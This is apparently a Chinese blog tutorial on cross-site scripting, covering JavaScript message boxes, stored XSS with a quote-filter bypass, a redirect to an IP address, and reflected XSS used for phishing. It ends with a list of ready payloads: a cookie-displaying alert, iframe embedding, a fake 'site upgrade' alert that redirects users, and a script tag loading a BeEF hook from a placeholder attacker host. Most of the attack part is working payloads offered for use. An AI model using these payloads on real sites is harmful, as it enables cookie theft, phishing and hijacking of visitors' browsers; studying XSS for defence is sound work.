JS消息框分为以下三种:

alert("文本")

confirm("文本")

<script>var r=confirm("你选择了什么");if(r==true){alert('你选择了确认');}else{alert('你选择了取消');}</script>

prompt("文本","默认值")





XSS存储型注入

这里发现单引号被过滤了,所以用 / 或者双引号代替单引号



重定向

<script>window.location="http://121.5.23.168"</script>

跳转成功



反射型XSS攻击

构造payload

别人点击以后会进入新的地址

原:

构造以后:

原理就是诱导用户点击,钓鱼

XSS攻击脚本

弹窗警告

<script>alert('XSS')</script>

<script>alert(document.cookie)</script>页面嵌套

<iframe> src=http://www.baidu.com width=10 height=10 border=10 </iframe>重定向

<script>window.location="http://www.baidu.com"</script>弹窗警告并重定向

<script>alert('网站升级更新,请移步新版本');location.href="https://www.baidu.com"</script>访问恶意代码

<script src="http://BeEF_IP:3000/hook.js"></script>

1296

1296

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?